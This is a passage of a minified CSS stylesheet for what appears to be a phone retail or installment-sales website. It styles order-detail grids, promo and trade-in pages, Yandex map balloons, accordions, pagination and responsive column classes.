.c-icon{width:160px;height:160px;background:#fbfbfb;border-radius:50%;display:flex;align-items:center;justify-content:center;position:relative;margin-bottom:26px}@media screen and (max-width: 576px){.main--final-order .personal-offer-content--title .c-icon{width:120px;height:120px}}.main--final-order .personal-offer-content--title .c-title{text-align:center;margin-bottom:10px}.main--final-order .personal-offer-content--title .c-text{text-align:center;max-width:264px}.main--final-order .personal-offer-content .h3-align-start{display:flex}.main--final-order .alt-content{border-top:1px solid #f1f1f4;border-bottom:1px solid #f1f1f4;padding:42px 0}.main--final-order .mobile-previews{display:flex;margin:16px -2px 12px;overflow-x:scroll;width:100%}.main--final-order .mobile-preview{border:1px solid #f0f1f7;height:58px;min-width:58px;background:#ffffff;transition:.2s all ease;cursor:pointer;display:flex;border-radius:var(--border-radius-m);position:relative;overflow:hidden;margin:0 2px}.main--final-order .mobile-preview img{position:absolute;top:0;left:0;width:100%;height:100%;object-fit:contain}.main--final-order .order-details{display:grid;grid-template-columns:1fr 1fr;gap:12px}.main--final-order .order-details__left{display:grid;grid-template-areas:"phone-block phone-block phone-block" "prepayment month-payment period"}.main--final-order .order-details__left .phone-block{grid-area:phone-block}.main--final-order .order-details__left .g-order-month-payment{grid-area:month-payment}.main--final-order .order-details__left .g-order-prepayment{grid-area:prepayment}.main--final-order .order-details__left .g-order-period{grid-area:period}@media screen and (max-width: 576px){.main--final-order .order-details__left{grid-template-areas:"phone-block phone-block" "prepayment month-payment" "period period"}}.main--final-order .order-details__right{display:grid;grid-template-areas:"id date phone" "fio fio fio" "deliverytype deliverytype deliverytype"}.main--final-order .order-details__right .g-order-id{grid-area:id}.main--final-order .order-details__right .g-order-date{grid-area:date}.main--final-order .order-details__right .g-order-phone{grid-area:phone}.main--final-order .order-details__right .g-order-fio{grid-area:fio}.main--final-order .order-details__right .g-order-delivery-type{grid-area:deliverytype}@media screen and (max-width: 576px){.main--final-order .order-details__right{grid-template-areas:"id" "date" "phone" "fio" "deliverytype"}}@media screen and (max-width: 992px){.main--final-order .order-details{grid-template-columns:1fr}}.main--final-order .alert-notification{margin-top:var(--space-s)}@media screen and (max-width: 576px){.main--final-order .alert-notification{margin-top:var(--space-2xl)}}.main--promo-page .c-content{background-color:#fff;border-radius:var(--border-radius-m);padding:47px 32px;overflow:hidden}@media screen and (max-width: 576px){.main--promo-page .c-content{border-radius:0;padding:42px 16px;margin:0 -16px}}.main--promo-page .c-banner{border-radius:var(--border-radius-m);overflow:hidden;margin-bottom:24px;max-height:323px}.main--promo-page .c-banner__img{height:100%;width:100%}@media screen and (max-width: 576px){.main--promo-page .c-banner{margin-bottom:12px}}.main--promo-page .h2{margin-bottom:21px}@media screen and (max-width: 576px){.main--promo-page .h2{margin-bottom:8px}}.main--404{display:flex;align-items:center;padding:33px 0}.main--404 .rounded-white-wrapper{padding:92px 16px 77px;display:flex;flex-direction:column;align-items:center}.main--404 .h3{max-width:414px}.main--service-unavailable{display:flex}.main--service-unavailable svg{max-width:400px}@media screen and (max-width: 576px){.main--service-unavailable svg{max-width:200px}}.main--service-unavailable .container{flex-grow:1}.main--service-unavailable .c-wrapper{padding:40px 30px;display:flex;flex-direction:column;justify-content:center;align-items:center;height:100%}@media screen and (min-width: 577px){.main--service-unavailable .c-wrapper{border-radius:var(--border-radius-m)}}.main--service-unavailable .c-image{width:100%;height:auto;max-width:400px;margin-bottom:54px}.main--service-unavailable .return-button{width:100%}@media screen and (min-width: 577px){.main--service-unavailable .return-button{max-width:224px}}.main--white-wrapper{display:flex;flex-direction:column}.main--white-wrapper .container{flex-grow:1;display:flex;flex-direction:column}.main--white-wrapper .rounded-white-wrapper{padding:80px 16px;display:flex;flex-direction:column;align-items:center}.main--white-wrapper .rounded-white-wrapper--full-height{flex-grow:1}@media screen and (max-width: 576px){.main--white-wrapper .rounded-white-wrapper{padding:30px 16px 24px}}.main--agreement-list .rounded-white-wrapper,.main--user-agreement-list .rounded-white-wrapper{padding:16px}.main--mb-qr .mb-wrapper{padding:40px;margin:0 auto;display:flex;max-width:850px;justify-content:space-between}.main--mb-qr .mb-wrapper .mb-svg{width:100%;height:auto}.main--mb-qr .mb-wrapper .mb-qr{width:168px;height:168px;border-radius:var(--border-radius-m);background:#f1f1f4;padding:10px}.main--mb-qr .mb-wrapper .mb-qr__svg{width:100%;height:100%}.main--mb-qr .mb-wrapper__right{display:flex;flex-direction:column}.main--mb-qr .mb-wrapper__right .mb-qr{margin:0 auto}@media screen and (min-width: 993px){.main--mb-qr .mb-wrapper__right{max-width:410px}}@media screen and (max-width: 992px){.main--mb-qr .mb-wrapper{padding:20px 16px 40px;flex-wrap:wrap;justify-content:center}.main--mb-qr .mb-wrapper__left{margin-bottom:10px}.main--mb-qr .mb-wrapper__right{text-align:center}}.main--numbers{justify-content:center}.main--numbers .c-wrapper{display:flex;flex-direction:column;background:var(--background-primary);align-items:center;text-align:center;padding:var(--space-m) var(--space-m) var(--space-3xl) var(--space-m)}.main--numbers .c-wrapper img{max-width:320px;width:100%;height:auto;margin-bottom:var(--space-3xl)}.main--search .cards-grid,.main--products-list .cards-grid{grid-template-columns:repeat(3,1fr)}.main--search .cards-grid--4,.main--products-list .cards-grid--4{grid-template-columns:repeat(4,1fr)}@media screen and (max-width: 1200px){.main--search .cards-grid,.main--products-list .cards-grid{grid-template-columns:repeat(2,1fr)}}@media screen and (max-width: 768px){.main--search .cards-grid,.main--products-list .cards-grid{grid-template-columns:repeat(1,1fr)}}.main--pkb-esp{justify-content:center}.main--pkb-esp #vue_pkb_esp{display:flex;flex-direction:column;min-height:586px}@media screen and (max-width: 576px){.main--pkb-esp{padding-bottom:0}.main--pkb-esp #vue_pkb_esp{flex-grow:1}}.alter-offer-wrapper{overflow:hidden;width:100%}.alter-offer-wrapper .alt-block-v2{margin:0 auto}@media screen and (max-width: 768px){.alter-offer-wrapper .alt-block-v2{margin-top:16px}.alter-offer-wrapper .alt-block-v2 h3{font-size:16px;margin-bottom:8px}}@media screen and (min-width: 769px){.alter-offer-wrapper .alt-block-v2{margin-top:48px}.alter-offer-wrapper .alt-block-v2 h3{font-size:24px;margin-bottom:12px}}.alter-offer-wrapper:not(.show-prepayment-discount) .state-1-item{display:none}.alter-offer-wrapper.show-prepayment-discount .state-0-item{display:none}.nav-crumbs{margin:0 0 18px;display:flex;flex-wrap:wrap}.nav-crumbs__item{color:var(--label-disabled, #B5B7C5)}.nav-crumbs__item span{color:var(--label-informative, #0E5AED);transition:.2s all ease}.nav-crumbs__item:last-child{color:var(--label-primary, #1E1E25)}.nav-crumbs__item:not(:last-child){margin-right:var(--space-2xs, 4px)}.nav-crumbs__item:not(:last-child) span{cursor:pointer}.nav-crumbs__item:not(:last-child):hover span{color:var(--label-informative)}@media screen and (max-width: 992px){.nav-crumbs{display:none}}.container{padding-left:16px;padding-right:16px}@media screen and (max-width: 576px){.container--bg{padding:0}}@media screen and (max-width: 576px){.container--mobile{padding:0}}.container__block{background:var(--bg-surface-on-default-lvl1, #FFF)}@media screen and (max-width: 576px){.container__block{padding:0 16px}}.container--fixed{position:fixed;left:50%;transform:translate(-50%);top:10px;z-index:100}.breadcrumb{margin-bottom:0;background-color:transparent;text-transform:uppercase;border-bottom:1px solid #e5e5e5}.breadcrumb ul{padding-left:0}.breadcrumb li{font-size:.75rem;line-height:1rem;color:#777;display:inline-block}@media screen and (max-width: 576px){.total-block__text{font-size:.875rem}}@media screen and (max-width: 576px){.total-block__desc{font-size:.75rem}}.total-block--fixed{display:flex;justify-content:space-between;align-items:center;background:var(--bg-surface-on-default-lvl1);box-shadow:0 0 12px #13152d26,0 0 26px #13152d0d;padding:10px 16px;position:fixed;bottom:0;left:0;width:100%;z-index:1000;transition:.3s all ease;-webkit-backface-visibility:hidden;backface-visibility:hidden}.total-block--fixed .btn,.total-block--fixed .c-pagination__item,.total-block--fixed .c-pagination__arrow{height:40px;border-radius:var(--border-radius-s);width:auto!important}.total-block--fixed.hidden{opacity:0;transform:translateY(100%)}@media screen and (max-width: 374px){.total-block--fixed .total-block__btn,.total-block--fixed .total-block__price{font-size:14px}}.total-block--fixed .state{display:none}.total-block--fixed .state.active{display:unset}.total-block__price span{margin-left:5px}.alert-block{padding:15px 22px;border-radius:var(--border-radius-s)}.alert-block--lightyellow{background:#fef4d6}.total-price{line-height:1!important;display:inline-block;align-self:center;position:relative}.total-price:before{content:"";position:absolute;bottom:0;left:50%;width:105%;height:50%;-webkit-transform:translate(-50%);transform:translate(-50%);background-color:#ffd400;z-index:0}.total-price span{position:relative;z-index:1;display:flex;align-items:flex-end}.c-price{position:relative;height:14px;display:flex}.c-price:before{content:"";position:absolute;bottom:0px;left:50%;width:101%;height:55%;-webkit-transform:translate(-50%);transform:translate(-50%);background-color:#ffd400;z-index:0}.c-price__value{margin-right:2px}.c-price img{height:50%}.c-price span{position:relative;height:100%;line-height:14px;font-size:20px;z-index:1;display:flex;align-items:flex-end}.month-pay-wrapper{display:flex;align-items:center;color:var(--label-secondary, #706b8c)}.month-pay-price{min-height:24px;display:inline-flex;align-items:center;color:var(--label-paragraph, #403965);margin:0 var(--space-2xs);border-radius:var(--border-radius-xs, 4px);background:var(--decorative-yellow-fill);padding:var(--space-3xs, 2px) var(--space-2xs, 4px)}.month-pay-period{color:var(--label-paragraph, #3F4150);margin-left:4px;line-height:1}.section__heading{display:flex;justify-content:space-between;align-items:flex-end;margin-bottom:12px}@media screen and (max-width: 992px){.section__heading{margin-bottom:8px}}.section__title{margin:0;color:var(--label-primary)}.section__mobile-btn{margin-top:40px;width:100%}@media screen and (max-width: 768px){.section__mobile-btn{margin-top:16px}}.section__product:not(:last-child){margin-bottom:44px}.section__product .c-row{display:flex;flex-wrap:wrap;margin-left:-6px;margin-right:-6px}.section__product .c-row .c-col{box-sizing:border-box;word-wrap:break-word;margin-left:6px;margin-right:6px;margin-bottom:12px}.section__product .c-row .c-col-1{width:calc(8.3333333333% - 12px)}@media screen and (max-width: 576px){.section__product .c-row .c-col-sm-1{width:calc(8.3333333333% - 12px)}}@media screen and (max-width: 768px){.section__product .c-row .c-col-md-1{width:calc(8.3333333333% - 12px)}}@media screen and (max-width: 992px){.section__product .c-row .c-col-lg-1{width:calc(8.3333333333% - 12px)}}@media screen and (max-width: 1200px){.section__product .c-row .c-col-xl-1{width:calc(8.3333333333% - 12px)}}.section__product .c-row .c-col-2{width:calc(16.6666666667% - 12px)}@media screen and (max-width: 576px){.section__product .c-row .c-col-sm-2{width:calc(16.6666666667% - 12px)}}@media screen and (max-width: 768px){.section__product .c-row .c-col-md-2{width:calc(16.6666666667% - 12px)}}@media screen and (max-width: 992px){.section__product .c-row .c-col-lg-2{width:calc(16.6666666667% - 12px)}}@media screen and (max-width: 1200px){.section__product .c-row .c-col-xl-2{width:calc(16.6666666667% - 12px)}}.section__product .c-row .c-col-3{width:calc(25% - 12px)}@media screen and (max-width: 576px){.section__product .c-row .c-col-sm-3{width:calc(25% - 12px)}}@media screen and (max-width: 768px){.section__product .c-row .c-col-md-3{width:calc(25% - 12px)}}@media screen and (max-width: 992px){.section__product .c-row .c-col-lg-3{width:calc(25% - 12px)}}@media screen and (max-width: 1200px){.section__product .c-row .c-col-xl-3{width:calc(25% - 12px)}}.section__product .c-row .c-col-4{width:calc(33.3333333333% - 12px)}@media screen and (max-width: 576px){.section__product .c-row .c-col-sm-4{width:calc(33.3333333333% - 12px)}}@media screen and (max-width: 768px){.section__product .c-row .c-col-md-4{width:calc(33.3333333333% - 12px)}}@media screen and (max-width: 992px){.section__product .c-row .c-col-lg-4{width:calc(33.3333333333% - 12px)}}@media screen and (max-width: 1200px){.section__product .c-row .c-col-xl-4{width:calc(33.3333333333% - 12px)}}.section__product .c-row .c-col-5{width:calc(41.6666666667% - 12px)}@media screen and (max-width: 576px){.section__product .c-row .c-col-sm-5{width:calc(41.6666666667% - 12px)}}@media screen and (max-width: 768px){.section__product .c-row .c-col-md-5{width:calc(41.6666666667% - 12px)}}@media screen and (max-width: 992px){.section__product .c-row .c-col-lg-5{width:calc(41.6666666667% - 12px)}}@media screen and (max-width: 1200px){.section__product .c-row .c-col-xl-5{width:calc(41.6666666667% - 12px)}}.section__product .c-row .c-col-6{width:calc(50% - 12px)}@media screen and (max-width: 576px){.section__product .c-row .c-col-sm-6{width:calc(50% - 12px)}}@media screen and (max-width: 768px){.section__product .c-row .c-col-md-6{width:calc(50% - 12px)}}@media screen and (max-width: 992px){.section__product .c-row .c-col-lg-6{width:calc(50% - 12px)}}@media screen and (max-width: 1200px){.section__product .c-row .c-col-xl-6{width:calc(50% - 12px)}}.section__product .c-row .c-col-7{width:calc(58.3333333333% - 12px)}@media screen and (max-width: 576px){.section__product .c-row .c-col-sm-7{width:calc(58.3333333333% - 12px)}}@media screen and (max-width: 768px){.section__product .c-row .c-col-md-7{width:calc(58.3333333333% - 12px)}}@media screen and (max-width: 992px){.section__product .c-row .c-col-lg-7{width:calc(58.3333333333% - 12px)}}@media screen and (max-width: 1200px){.section__product .c-row .c-col-xl-7{width:calc(58.3333333333% - 12px)}}.section__product .c-row .c-col-8{width:calc(66.6666666667% - 12px)}@media screen and (max-width: 576px){.section__product .c-row .c-col-sm-8{width:calc(66.6666666667% - 12px)}}@media screen and (max-width: 768px){.section__product .c-row .c-col-md-8{width:calc(66.6666666667% - 12px)}}@media screen and (max-width: 992px){.section__product .c-row .c-col-lg-8{width:calc(66.6666666667% - 12px)}}@media screen and (max-width: 1200px){.section__product .c-row .c-col-xl-8{width:calc(66.6666666667% - 12px)}}.section__product .c-row .c-col-9{width:calc(75% - 12px)}@media screen and (max-width: 576px){.section__product .c-row .c-col-sm-9{width:calc(75% - 12px)}}@media screen and (max-width: 768px){.section__product .c-row .c-col-md-9{width:calc(75% - 12px)}}@media screen and (max-width: 992px){.section__product .c-row .c-col-lg-9{width:calc(75% - 12px)}}@media screen and (max-width: 1200px){.section__product .c-row .c-col-xl-9{width:calc(75% - 12px)}}.section__product .c-row .c-col-10{width:calc(83.3333333333% - 12px)}@media screen and (max-width: 576px){.section__product .c-row .c-col-sm-10{width:calc(83.3333333333% - 12px)}}@media screen and (max-width: 768px){.section__product .c-row .c-col-md-10{width:calc(83.3333333333% - 12px)}}@media screen and (max-width: 992px){.section__product .c-row .c-col-lg-10{width:calc(83.3333333333% - 12px)}}@media screen and (max-width: 1200px){.section__product .c-row .c-col-xl-10{width:calc(83.3333333333% - 12px)}}.section__product .c-row .c-col-11{width:calc(91.6666666667% - 12px)}@media screen and (max-width: 576px){.section__product .c-row .c-col-sm-11{width:calc(91.6666666667% - 12px)}}@media screen and (max-width: 768px){.section__product .c-row .c-col-md-11{width:calc(91.6666666667% - 12px)}}@media screen and (max-width: 992px){.section__product .c-row .c-col-lg-11{width:calc(91.6666666667% - 12px)}}@media screen and (max-width: 1200px){.section__product .c-row .c-col-xl-11{width:calc(91.6666666667% - 12px)}}.section__product .c-row .c-col-12{width:calc(100% - 12px)}@media screen and (max-width: 576px){.section__product .c-row .c-col-sm-12{width:calc(100% - 12px)}}@media screen and (max-width: 768px){.section__product .c-row .c-col-md-12{width:calc(100% - 12px)}}@media screen and (max-width: 992px){.section__product .c-row .c-col-lg-12{width:calc(100% - 12px)}}@media screen and (max-width: 1200px){.section__product .c-row .c-col-xl-12{width:calc(100% - 12px)}}@media screen and (max-width: 768px){.section__product .c-row .c-col{margin-bottom:8px}}.section__product__filters{display:flex;justify-content:space-between;align-items:center}.section__product__filters .select-block{width:300px}.section__product__filters--mobile{display:flex;justify-content:space-between}@media screen and (max-width: 576px){.section__product__filters--mobile .bee-btn{width:50%}}.c-alert{width:32px;min-width:32px;height:32px;background:#39a2f4;border-radius:50%;display:flex;align-items:center;justify-content:center;font-size:18px;color:#fff;line-height:1}.c-alert--red{background:#ff5a43}.yandex-map{min-height:500px;width:100%;border-radius:var(--border-radius-m);overflow:hidden;margin-top:24px}.yandex-map-btn{position:absolute;top:54px;left:10px;width:28px;height:28px;z-index:1;background-color:#fff;box-shadow:0 1px 2px 1px #00000026,0 2px 5px -3px #00000026;border-width:1px;border-style:solid;border-radius:3px;vertical-align:middle;cursor:pointer;min-width:unset;display:flex;align-items:center;justify-content:center;padding:0;border:none;outline:none}.yandex-map-btn svg{width:60%;height:60%}.yandex-map-btn:focus{outline:none}.yandex-map-confirm-btn{position:absolute;bottom:68px;left:50%;transform:translate(-50%);z-index:1;width:calc(100% - 20px)!important;outline:none;border:none}.yandex-map-confirm-btn:focus{outline:none}.ymaps-2-1-79-balloon{box-shadow:none!important;padding:0!important;left:50%!important;transform:translate(-50%)!important}.ymaps-2-1-79-balloon__close-button{display:none!important}.ymaps-2-1-79-balloon__layout{border-radius:var(--border-radius-m);border:1px solid #e8e8eb}.ymaps-2-1-79-balloon__content{margin:0!important;padding:var(--space-m)!important;font-family:SF Pro Display Regular;box-shadow:0 4px 16px #10083f1f;border-radius:var(--border-radius-default, 12px);background:var(--bg-elevated, #FFF)!important}@media (prefers-color-scheme: dark){.ymaps-2-1-79-balloon__content{color:var(--label-on-color)!important}}.ymaps-2-1-79-balloon__tail{left:50%!important;transform-origin:unset;transform:translate(-50%,-15px) rotate(45deg)!important;box-shadow:none!important;border:1px solid #e8e8eb!important;background:var(--bg-elevated, #FFF)!important;width:16px!important;height:16px!important;border-radius:4px!important}.ymaps-2-1-79-balloon__tail:after{display:none}@media screen and (max-width: 576px){.ymaps-2-1-79-balloon .stock-card{max-width:300px}}#yandex-map-delivery.active,#yandex-map-pickup.active{opacity:1;transform:translate(0)}.balloon{max-width:190px;padding:10px 0 10px 8px}.balloon__title{color:#10083f;font-size:14px;line-height:18px;margin-bottom:4px!important}.balloon__time-label{font-weight:400;font-size:12px;line-height:16px;color:var(--label-paragraph, #3F4150);position:relative;margin-bottom:4px!important}.balloon__time-info{font-weight:400;font-size:12px;line-height:16px;color:#10083f}.balloon.closed__time:before{background:#dc3545}.ymaps-2-1-78-balloon{padding:0;margin:0;box-shadow:none!important}.ymaps-2-1-78-balloon__layout{border-radius:var(--border-radius-s);box-shadow:0 8px 24px #2d2d2d26!important;overflow:hidden}hr{margin:10px 0;border-color:var(--border-default, #dbdae2);width:100%}.error-block-v2{position:relative;display:flex;align-items:center;border:1px solid #ff5a43;box-shadow:0 8px 12px #13152d0d,0 10px 26px #13152d0d;border-radius:4px;padding:15px 20px;background-color:#fff;z-index:10;transition:.3s all ease}.error-block-v2:before{content:"";position:absolute;left:0;top:0;width:8px;height:100%;background-color:#ff5a43;border-radius:2px}.error-block-v2 .close-cross{width:12px;height:12px;position:absolute;top:12px;right:12px}.error-block-v2.show{opacity:1;transform:translate(0)}.fade-enter-active,.fade-leave-active{transition:opacity .5s}.fade-enter,.fade-leave-to{opacity:0}.c-overlay,.scoring-overlay{position:fixed;top:0;right:0;bottom:0;left:0;background:var(--bg-transparent-overlay, rgba(0, 0, 0, .8));z-index:99991;display:flex;align-items:center;justify-content:center;transition:.2s all ease;opacity:0;visibility:hidden}.c-overlay .lds-ring,.scoring-overlay .lds-ring,.c-overlay .accordion--offers .accordion__loader,.scoring-overlay .accordion--offers .accordion__loader,.accordion--offers .c-overlay .accordion__loader,.accordion--offers .scoring-overlay .accordion__loader{display:none}.c-overlay.active,.active.scoring-overlay,.c-overlay.show-loader,.show-loader.scoring-overlay{opacity:1;visibility:visible}.c-overlay.show-loader .lds-ring,.show-loader.scoring-overlay .lds-ring,.c-overlay.show-loader .accordion--offers .accordion__loader,.show-loader.scoring-overlay .accordion--offers .accordion__loader,.accordion--offers .c-overlay.show-loader .accordion__loader,.accordion--offers .show-loader.scoring-overlay .accordion__loader{display:block}.lds-ring,.accordion--offers .accordion__loader{display:inline-block;position:relative;width:80px;height:80px}.lds-ring div,.accordion--offers .accordion__loader div{box-sizing:border-box;display:block;position:absolute;width:64px;height:64px;margin:8px;border:4px solid #fadd70;border-radius:50%;animation:lds-ring 1.2s cubic-bezier(.5,0,.5,1) infinite;border-color:#fadd70 transparent transparent transparent}.lds-ring div:nth-child(1),.accordion--offers .accordion__loader div:nth-child(1){animation-delay:-.45s}.lds-ring div:nth-child(2),.accordion--offers .accordion__loader div:nth-child(2){animation-delay:-.3s}.lds-ring div:nth-child(3),.accordion--offers .accordion__loader div:nth-child(3){animation-delay:-.15s}@keyframes lds-ring{0%{transform:rotate(0)}to{transform:rotate(360deg)}}.main-logo{display:flex;align-items:center;position:relative}.main-logo__title{margin-left:var(--space-xs);line-height:1;white-space:nowrap}.main-logo .c-img-wrapper{display:flex;width:32px;position:relative}.main-logo .c-img-wrapper img{width:100%;height:auto;z-index:2}@media screen and (max-width: 768px){.main-logo .c-img-wrapper{width:28px}}.main-logo .c-flower.active{position:absolute;bottom:39%;left:50%;width:100%;height:auto;overflow:visible;transform:translate(-50%)}.main-logo .c-flower.active.c-flower--leafs{z-index:1;width:86%}.main-logo .c-flower.active.c-flower--buds{z-index:3;transform:translate(-50%);opacity:0;transition:.3s all linear}.main-logo .c-flower.active .stem,.main-logo .c-flower.active .leaf{opacity:0;transition:.3s all linear;transform-origin:center center}.main-logo .c-flower.active .bud{transition:.3s all linear;transform-origin:center center}.main-logo .c-flower.active .bud.f1{animation:3s flowerRotate linear infinite forwards}.main-logo .c-flower.active .bud.f2{animation:3s flowerRotate linear infinite forwards .2s}.main-logo .c-flower.active .bud.f3{animation:3s flowerRotate linear infinite forwards}@keyframes flowerRotate{0%{transform:rotate(-3deg)}25%{transform:rotate(3deg)}50%{transform:rotate(-3deg)}75%{transform:rotate(3deg)}to{transform:rotate(-3deg)}}.accordion__item{margin-bottom:2px;border-bottom:1px solid var(--border-disabled);color:var(--label-primary)}.accordion__header{position:relative;min-height:60px;display:flex;align-items:center}.accordion__header:before{content:"";position:absolute;left:0;bottom:0;width:100%;height:1px;background-color:var(--border-disabled);transition:.4s all ease}.accordion__header.collapsed:before{content:"";position:absolute;left:0;bottom:0;width:0;height:1px;background-color:#f0f1f7}.accordion__header.collapsed .accordion__arrow{transform:scale(1)}.accordion__header.collapsed .accordion__arrow path{stroke:var(--label-primary)}.accordion__arrow{position:absolute;right:16px;top:25px;transform:scale(-1);transition:.3s all ease}.accordion__title{user-select:none;font-size:16px;line-height:22px}.accordion__content,.accordion__header{padding:0 16px}.accordion__content{padding:var(--space-m) 16px}@media screen and (max-width: 576px){.accordion__error{max-width:156px;white-space:nowrap;text-overflow:ellipsis;overflow:hidden}}.accordion.disabled{pointer-events:none}.accordion.disabled .accordion__arrow{display:none}.accordion--secondary .accordion__item,.accordion--offers .accordion__item{background:var(--bg-surface-on-default-lvl2, #2B2C36);margin-bottom:2px;border:none;border-radius:var(--border-radius-m)}.accordion--secondary .accordion__header,.accordion--offers .accordion__header{position:relative;min-height:56px;display:flex;align-items:center}.accordion--secondary .accordion__header:before,.accordion--offers .accordion__header:before{display:none}.accordion--secondary:not(.disabled) .accordion__header,.accordion--offers:not(.disabled) .accordion__header{cursor:pointer;padding:0 40px 0 16px}.accordion--offers .accordion__header{justify-content:space-between}@media screen and (max-width: 576px){.accordion--offers .accordion__header{min-height:48px}}.accordion--offers .accordion__loader{width:20px;height:20px}.accordion--offers .accordion__loader div{width:100%;height:100%;margin:0;border-width:2px}.accordion--offers .accordion__icon{width:20px;height:20px;margin-right:10px}.accordion--offers .accordion__icon svg{width:100%;height:100%}.accordion--offers .accordion__content{padding:4px 0 12px}@media screen and (max-width: 576px){.accordion--offers .accordion__arrow{top:20px}}@media screen and (max-width: 576px){.accordion--offers{font-size:14px;line-height:18px}}.accordion-size--s .accordion__header{min-height:40px}.accordion-size--s .accordion__arrow{right:16px;top:16px}.accordion-size--m .accordion__header{min-height:48px}.accordion-size--l .accordion__header{min-height:56px}.c-pagination{display:flex;justify-content:flex-end}.c-pagination__inner{display:flex;-ms-overflow-style:none;scrollbar-width:none}.c-pagination__inner::-webkit-scrollbar{display:none}@media screen and (max-width: 576px){.c-pagination{margin-left:-16px;margin-right:-16px}.c-pagination__inner{overflow-x:scroll;padding:0 16px}}.c-pagination__item,.c-pagination__arrow{border:1px solid var(--border-default);margin:0 4px;transition:.2s all ease;color:var(--label-primary)}.c-pagination__item:hover,.c-pagination__arrow:hover{background:var(--bg-surface-on-default-lvl2-hover)}.c-pagination__item:active,.c-pagination__arrow:active{background:var(--action-neutral-default)}.c-pagination__item.active,.active.c-pagination__arrow{color:var(--label-on-accent);border:none;background:#ffe14d}.c-pagination__arrow{background:var(--action-neutral-default);border:none}.c-pagination__arrow path{stroke:var(--label-primary)}.c-pagination__arrow:hover{background:var(--action-neutral-hover)}.c-pagination__arrow:active{background:var(--action-neutral-pressed)}.content-page--trade-in .trade-in-content{background-color:var(--bg-surface-on-default-lvl1);border-radius:var(--border-radius-m);padding:47px 32px;overflow:hidden}@media screen and (max-width: 576px){.content-page--trade-in .trade-in-content{border-radius:0;padding:42px 16px;margin:0 -16px}}.content-page--trade-in .c-banner{border-radius:var(--border-radius-m);overflow:hidden;margin-bottom:24px}.content-page--trade-in .c-banner__img{height:100%;width:100%}.content-page--trade-in .h2{margin-bottom:21px}.content-page--trade-in .h3{margin-bottom:17px}.content-page--trade-in .c-steps{margin-bottom:51px;position:relative;overflow:hidden}.content-page--trade-in .c-steps:before{content:"";position:absolute;left:19px;bottom:0;z-index:0;width:2px;height:100%;background:#f1f1f4}.content-page--trade-in .c-steps .c-step{display:flex;align-items:center;position:relative;z-index:1}.content-page--trade-in .c-steps .c-step__val{margin-right:12px;height:40px;min-width:40px;border-radius:var(--border-radius-m);background:var(--bg-surface-on-default-lvl2);font-size:20px;line-height:26px;color:var(--label-secondary);display:flex;align-items:center;justify-content:center;position:relative}.content-page--trade-in .c-steps .c-step__val:before,.content-page--trade-in .c-steps .c-step__val:after{content:"";position:absolute;background-color:var(--bg-surface-on-default-lvl1);width:100%;height:8px;left:0}@media screen and (max-width: 576px){.content-page--trade-in .c-steps .c-step__val:before,.content-page--trade-in .c-steps .c-step__val:after{height:32px}}.content-page--trade-in .c-steps .c-step__val:before{bottom:40px}.content-page--trade-in .c-steps .c-step__val:after{top:40px}.content-page--trade-in .c-steps .c-step:first-child .c-step__val:before{bottom:40px;height:240px}.content-page--trade-in .c-steps .c-step:last-child .c-step__val:before{top:40px;height:240px}.content-page--trade-in .c-steps .c-step:last-child .c-step__val:after{bottom:40px;top:unset}.content-page--trade-in .c-steps .c-step:not(:last-child){margin-bottom:52px}.content-page--trade-in .c-steps .c-step p{margin:0}.content-page--trade-in .trade-in-alert{background:var(--bg-surface-on-default-lvl2);border-radius:var(--border-radius-m);padding:25px 24px;margin-bottom:48px}.content-page--trade-in .yandex-map{min-height:499px;margin-bottom:47px}.content-page--trade-in .trade-in-json{display:none}@media screen and (max-width: 576px){.content-page--trade-in .c-banner{margin-bottom:12px}.content-page--trade-in .h2{margin-bottom:8px}.content-page--trade-in .h3{margin-bottom:12px}.content-page--trade-in .c-steps{margin-bottom:40px}.content-page--trade-in .c-steps .c-step:not(:last-child){margin-bottom:46px}.content-page--trade-in .trade-in-alert{margin-bottom:41px}.content-page--trade-in .yandex-map{margin-top:11px;min-height:252px}}.c-accordion{background:var(--bg-surface-on-default-lvl2);width:100%;border:none;outline:none;border-radius:var(--border-radius-m);overflow:hidden}.c-accordion:not(:last-child){margin-bottom:20px}.c-accordion__btn{text-align:left;padding:20px 25px 20px 16px;display:flex;align-items:center;justify-content:space-between;background:none;border:none;width:100%;outline:none;line-height:24px;cursor:pointer}.c-accordion__btn span{padding:17px 0}.c-accordion__btn.active .c-accordion__arrow{transform:scale(-1)}.c-accordion__arrow{transition:.2s all ease;min-width:20px;margin-left:12px}.c-accordion__panel{padding:0 16px;max-height:0;overflow:hidden;transition:max-height .2s ease-out;background:var(--bg-surface-on-default-lvl2)}.c-accordion__panel__content{padding:20px 0}@media screen and (max-width: 768px){.c-accordion__panel__content{padding:8px 0}}.c-accordion-size--m .c-accordion__btn{min-height:66px}@media screen and (max-width: 576px){.c-accordion:not(:last-child){margin-bottom:18px}}.c-row{display:flex;flex-wrap:wrap;margin-left:-6px;margin-right:-6px}.c-row .c-col{box-sizing:border-box;word-wrap:break-word;margin-left:6px;margin-right:6px}.c-row .c-col-1{width:calc(8.3333333333% - 12px)}@media screen and (max-width: 576px){.c-row .c-col-sm-1{width:calc(8.3333333333% - 12px)}}@media screen and (max-width: 768px){.c-row .c-col-md-1{width:calc(8.3333333333% - 12px)}}@media screen and (max-width: 992px){.c-row .c-col-lg-1{width:calc(8.3333333333% - 12px)}}.c-row .c-col-2{width:calc(16.6666666667% - 12px)}@media screen and (max-width: 576px){.c-row .c-col-sm-2{width:calc(16.6666666667% - 12px)}}@media screen and (max-width: 768px){.c-row .c-col-md-2{width:calc(16.6666666667% - 12px)}}@media screen and (max-width: 992px){.c-row .c-col-lg-2{width:calc(16.6666666667% - 12px)}}.c-row .c-col-3{width:calc(25% - 12px)}@media screen and (max-width: 576px){.c-row .c-col-sm-3{width:calc(25% - 12px)}}@media screen and (max-width: 768px){.c-row .c-col-md-3{width:calc(25% - 12px)}}@media screen and (max-width: 992px){.c-row .c-col-lg-3{width:calc(25% - 12px)}}.c-row .c-col-4{width:calc(33.3333333333% - 12px)}@media screen and (max-width: 576px){.c-row .c-col-sm-4{width:calc(33.3333333333% - 12px)}}@media screen and (max-width: 768px){.c-row .c-col-md-4{width:calc(33.3333333333% - 12px)}}@media screen and (max-width: 992px){.c-row .c-col-lg-4{width:calc(33.3333333333% - 12px)}}.c-row .c-col-5{width:calc(41.6666666667% - 12px)}@media screen and (max-width: 576px){.c-row .c-col-sm-5{width:calc(41.6666666667% - 12px)}}@media screen and (max-width: 768px){.c-row .c-col-md-5{width:calc(41.6666666667% - 12px)}}@media screen and (max-width: 992px){.c-row .c-col-lg-5{width:calc(41.6666666667% - 